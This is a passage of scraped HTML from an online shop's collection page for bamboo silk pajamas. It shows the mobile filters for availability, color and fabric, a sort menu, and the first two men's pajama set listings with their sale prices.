                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (20)</span>
                                  <span class="visually-hidden">In stock (20 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (1)</span>
                                  <span class="visually-hidden">Out of stock (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-eu/collections/bamboo-silk-pajamas" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17781351219305__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Color</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17781351219305__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Color
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/1"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Black (2)</span>
                                  <span class="visually-hidden">Black (2 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/2"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Blue (3)</span>
                                  <span class="visually-hidden">Blue (3 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/8"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Gray (5)</span>
                                  <span class="visually-hidden">Gray (5 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/9"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Green (4)</span>
                                  <span class="visually-hidden">Green (4 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-5"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/15"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-5"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Navy (1)</span>
                                  <span class="visually-hidden">Navy (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-6"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/11"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-6"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Pink (3)</span>
                                  <span class="visually-hidden">Pink (3 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-7"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/12"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-7"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Purple (2)</span>
                                  <span class="visually-hidden">Purple (2 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-8"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/3"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-8"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">White (1)</span>
                                  <span class="visually-hidden">White (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-eu/collections/bamboo-silk-pajamas" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-3-template--17781351219305__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Fabric</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--17781351219305__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Fabric
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.fabric-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.fabric"
                                    value="gid://shopify/TaxonomyValue/16981"
                                    id="Filter-filter.v.t.shopify.fabric-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Bamboo (20)</span>
                                  <span class="visually-hidden">Bamboo (20 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-eu/collections/bamboo-silk-pajamas" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/en-eu/collections/bamboo-silk-pajamas" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/en-eu/collections/bamboo-silk-pajamas" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">20 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17781351219305__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style="--index: 0;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=165 165w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=360 360w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=533 533w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=720 720w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=940 940w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=1066 1066w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141 2600w
                "
                src="//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-5.jpg?v=1757039141&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                width="2600"
                height="3899"
                id="quick-add-template--17781351219305__main-collection-product-grid7604695335017-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=165 165w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=360 360w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=533 533w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=720 720w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=940 940w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=1066 1066w,//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382 1500w
                  "
                  src="//crescentt.com/cdn/shop/files/cobalt-mens-bamboo-set-3.jpg?v=1757039382&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="2250"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/midnight-cobalt-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7604695335017"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7604695335017 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7604695335017"
                >
                  Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7604695335017"
            
          >
            
              <a
                href="/en-eu/products/midnight-cobalt-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7604695335017"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7604695335017 Badge-template--17781351219305__main-collection-product-grid-7604695335017"
              >
                Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €105,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €105,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €174,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7604695335017"
              class="badge badge--bottom-left color-accent-2"
            >
              39%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 1;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=165 165w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=360 360w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=533 533w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=720 720w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=940 940w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=1066 1066w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049 2600w
                "
                src="//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main-4.jpg?v=1757071049&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7551189680233-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=165 165w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=360 360w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=533 533w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=720 720w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=940 940w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=1066 1066w,//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049 1621w
                  "
                  src="//crescentt.com/cdn/shop/files/olive-green-bamboo-mens-main.jpg?v=1757071049&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1621"
                  height="2431"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/mens-bamboo-pj-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7551189680233"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7551189680233 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7551189680233"
                >
                  Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7551189680233"
            
          >
            
              <a
                href="/en-eu/products/mens-bamboo-pj-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7551189680233"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7551189680233 Badge-template--17781351219305__main-collection-product-grid-7551189680233"
              >
                Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
